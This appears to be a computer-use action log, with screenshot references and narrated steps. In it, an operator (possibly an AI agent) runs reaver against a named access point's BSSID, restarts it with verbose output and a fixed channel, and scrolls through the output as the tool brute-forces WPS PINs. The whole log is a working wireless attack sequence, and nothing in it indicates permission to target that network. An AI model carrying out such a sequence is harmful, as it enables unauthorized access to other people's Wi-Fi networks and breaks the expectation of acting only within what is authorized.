
key("ctrl+c")

Rerun the reaver command with -vv, declining to restore the previous session.
type("reaver -b 90:F6:52:C1:BB:18 -i wlp2s0")

type("-vv")

double_click(425, 405)
type("n")

key("Return")

Abort the channel-hopping reaver run and recall the verbose reaver command for editing.
key("ctrl+c")

type("reaver -b 90:F6:52:C1:BB:18 -i wlp2s0 -vv")

Launch reaver with '-c 6' added to the verbose command.
type("-c 6")
key("Return")

Scroll through reaver's output as it tries successive pins up to 33335674.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("up", 3)

scroll("down", 3)
